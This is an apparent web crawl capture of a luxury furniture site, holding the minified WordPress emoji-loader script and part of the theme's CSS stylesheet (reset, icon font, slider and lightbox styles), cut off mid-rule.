const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9
body_size: 17473
content:
@charset "UTF-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

.headline--section {
  max-width: 1280px;
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.headline--shops, .button__wrapper, .tile__wrapper {
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.footer-box {
  margin: 0 auto;
  max-width: 1280px;
  padding: 0 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

[class^="icon__"]:before, .slick-prev:before, .slick-next:before, .search__button:after, .search__form-label:before, .search__close:after, .search__area.searching:before, .lang:after, .social__insta:before, .social__pinterest:before, .social__facebook:before, .footer__action-link:after, .nav__item-link__get-proposal:after, .button:after, .button--upto:after, .share-box:before, .ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .catalog__list_opener_mobile:after, .catalog__link-arrow:after, .catalog__link-arrow.opened:after, .product__pdf-link:after, .shops__map_item_button:after, .shops-info__phone:before, .shops-info__mail:before, .shops-info__hours:before, .shops-info__link:after, .form__close:after, .form__select_arrow:after, .tile__item_caption:after, .tile__item_date:after, .tile__item_desc--download:after {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon__ic-facebook:before {
  content: "\e900"; }

.icon__ic-google:before {
  content: "\e901"; }

.icon__ic-insta-grey:before {
  content: "\e902"; }

.icon__ic-odnoclass:before {
  content: "\e903"; }

.icon__ic-pinterest-grey:before {
  content: "\e904"; }

.icon__ic-share:before {
  content: "\e905"; }

.icon__ic-vk:before {
  content: "\e906"; }

.icon__ic-arrow-in:before {
  content: "\e907"; }

.icon__ic-clock:before {
  content: "\e908"; }

.icon__ic-close-popup:before {
  content: "\e909"; }

.icon__ic-download-white:before {
  content: "\e90a"; }

.icon__ic-go-button:before {
  content: "\e90b"; }

.icon__ic-mail:before {
  content: "\e90c"; }

.icon__ic-menu-close-mob:before {
  content: "\e90d"; }

.icon__ic-open-arrow-white:before {
  content: "\e90e"; }

.icon__ic-phone:before {
  content: "\e90f"; }

.icon__ic-search-gold:before {
  content: "\e910"; }

.icon__ic-arrow-button-long:before {
  content: "\e911"; }

.icon__spinner:before {
  content: "\e97a"; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot");
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans-Bold.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans-Bold.woff") format("woff"), url("../fonts/hinted-subset-OpenSans-Bold.svg#OpenSans-Bold") format("svg");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans.eot");
  src: url("../fonts/hinted-subset-OpenSans.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans.woff") format("woff"), url("../fonts/hinted-subset-OpenSans.svg#OpenSans") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot");
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-Cormorant-Regular.woff2") format("woff2"), url("../fonts/hinted-subset-Cormorant-Regular.woff") format("woff"), url("../fonts/hinted-subset-Cormorant-Regular.svg#Cormorant-Regular") format("svg");
  font-weight: 200;
  font-style: normal; }

@font-face {
  font-family: 'Montserrat';
  src: url("../fonts/hinted-Montserrat-Regular.eot");
  src: url("../fonts/hinted-Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-Montserrat-Regular.woff2") format("woff2"), url("../fonts/hinted-Montserrat-Regular.woff") format("woff"), url("../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?f3qn01");
  src: url("../fonts/icomoon.eot?f3qn01#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?f3qn01") format("truetype"), url("../fonts/icomoon.woff?f3qn01") format("woff"), url("../fonts/icomoon.svg?f3qn01#icomoon") format("svg");
  font-weight: normal;
  font-style: normal; }

html, body {
  height: 100%; }

body {
  font-family: 'MiglioreFont', sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  -webkit-font-smoothing: subpixel-antialiased !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow-x: hidden;
  padding-top: 63px; }
  body.blocked {
    overflow: hidden; }

#page {
  max-width: 1920px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0 auto;
  min-height: 100%;
  position: relative; }
  #page:after {
    content: '';
    display: block;
    padding-bottom: 246px; }
  .page-404 #page {
    height: 100%; }
    .page-404 #page:after {
      display: none; }
    .page-404 #page .content {
      height: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center; }

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.search__area.searching:before {
  -webkit-animation-name: loading;
          animation-name: loading;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.carousel-main .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.carousel-main .slick-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: auto; }

.product__thumb .slick-track {
  margin-left: 0;
  min-width: 100%; }

.product__carousel .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.slick-slide {
  outline: none; }

.slick-prev {
  left: 10px; }
  .slick-prev:before {
    content: '\e907';
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
    display: block; }

.slick-next {
  right: 10px; }
  .slick-next:before {
    content: '\e907'; }

.slick-arrow {
  width: 60px;
  height: 60px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  z-index: 1;
  border: 1px solid #CDAD6B;
  outline: none;
  cursor: pointer;
  font-size: 0;
  bottom: 10px;
  background: transparent;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  .slick-arrow:before {
    color: #CDAD6B;
    font-size: 22px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
  .slick-arrow:hover {
    background: #CDAD6B; }
    .slick-arrow:hover:before {
      color: white; }

.slick-dots {
  width: 100%;
  bottom: 5px;
  text-align: center; }
  .slick-dots li {
    margin: 0 12px 12px 0;
    font-size: 11px;
    opacity: 1; }
    .slick-dots li.slick-active button {
      color: #CDAD6B; }
    .slick-dots li:nth-of-type(n+10) button:before {
      display: none; }
  .slick-dots button {
    cursor: pointer;
    color: #dcdcdc;
    border: none;
    background: transparent;
    outline: none;
    font-size: 11px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    .slick-dots button:hover {
      color: #CDAD6B; }
    .slick-dots button:before {
      content: '0'; }

body.fancybox-active {
  overflow: hidden; }

body.fancybox-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden; }

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99992;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: 0.87;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption-wrap {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .25s, visibility 0s linear .25s;
  transition: opacity .25s, visibility 0s linear .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity .25s, visibility 0s;
  transition: opacity .25s, visibility 0s; }

.fancybox-infobar {
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 0 10px;
  height: 44px;
  min-width: 44px;
  line-height: 44px;
  color: #ccc;
  text-align: center;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
  mix-blend-mode: exclusion; }

.fancybox-toolbar {
  top: 0;
  right: 0;
  margin: 0;
  padding: 0; }

.fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage {
  overflow: visible; }

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--image {
  overflow: visible; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video iframe {
  background: #000; }

.fancybox-slide--map .fancybox-content,
.fancybox-slide--map iframe {
  background: #E5E3DF; }

.fancybox-slide--next {
  z-index: 99995; }

.fancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0 44px;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-slide > title,
.fancybox-slide > style,
.fancybox-slide > meta,
.fancybox-slide > link,
.fancybox-slide > script,
.fancybox-slide > base {
  display: none; }

.fancybox-slide .fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-image,
.fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--iframe .fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff; }

.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff; }

.fancybox-error {
  margin: 0;
  padding: 40px;
  width: 100%;
  max-width: 380px;
  background: #fff;
  cursor: default; }

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 16px;
  line-height: 20px; }

/* Buttons */
.fancybox-button {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  margin: 0;
  padding: 10px;
  border: 0;
  border-radius: 0;
  background: rgba(30, 30, 30, 0.6);
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
  cursor: pointer;
  outline: none; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:focus,
.fancybox-button:hover {
  color: #fff; }

.fancybox-button[disabled] {
  color: #ccc;
  cursor: default;
  opacity: 0.6; }

.fancybox-button svg {
  display: block;
  position: relative;
  overflow: visible;
  shape-rendering: geometricPrecision; }

.fancybox-button svg path {
  fill: currentColor;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3; }

.fancybox-button--share svg path {
  stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) {
  display: none; }

.fancybox-button--pause svg path:nth-child(1) {
  display: none; }

.fancybox-button--zoom svg path {
  fill: transparent; }

/* Navigation arrows */
.fancybox-navigation {
  display: none; }

.fancybox-show-nav .fancybox-navigation {
  display: block; }

.fancybox-navigation button {
  position: absolute;
  top: 50%;
  margin: -50px 0 0 0;
  z-index: 99997;
  background: transparent;
  width: 60px;
  height: 100px;
  padding: 17px; }

.fancybox-navigation button:before {
  content: "";
  position: absolute;
  top: 30px;
  right: 10px;
  width: 40px;
  height: 40px;
  background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0; }

.fancybox-navigation .fancybox-button--arrow_right {
  right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  z-index: 10;
  cursor: pointer; }

.fancybox-close-small:after {
  content: '×';
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background-color: transparent;
  -webkit-transition: background-color .25s;
  transition: background-color .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 2; }

.fancybox-close-small:focus {
  outline: none; }

.fancybox-close-small:focus:after {
  outline: 1px dotted #888; }

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee; }

.fancybox-slide--image .fancybox-close-small,
.fancybox-slide--iframe .fancybox-close-small {
  top: 0;
  right: -40px; }

.fancybox-slide--image .fancybox-close-small:after,
.fancybox-slide--iframe .fancybox-close-small:after {
  font-size: 35px;
  color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after,
.fancybox-slide--iframe .fancybox-close-small:hover:after {
  color: #fff;
  background: transparent; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small {
  display: none; }

/* Caption */
.fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 2vw 0 2vw;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  pointer-events: none; }

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none; }

.fancybox-caption a,
.fancybox-caption button,
.fancybox-caption select {
  pointer-events: all;
  position: relative;
  /* Fix IE11 */ }

.fancybox-caption a {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: fancybox-rotate .8s infinite linear;
  animation: fancybox-rotate .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share {
  padding: 30px;
  border-radius: 3px;
  background: #f4f4f4;
  max-width: 90%;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  margin: 0 0 20px 0;
  font-size: 35px;
  font-weight: 700; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

p.fancybox-share__links {
  margin-right: -10px; }

.fancybox-share__button {
  display: inline-block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding: 0 15px;
  min-width: 130px;
  border: 0;
  border-radius: 3px;
  background: #fff;
  white-space: nowrap;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #fff;
  -webkit-transition: all .2s;
  transition: all .2s; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  position: relative;
  top: -1px;
  width: 25px;
  height: 25px;
  margin-right: 7px;
  vertical-align: middle; }

.fancybox-share__button svg path {
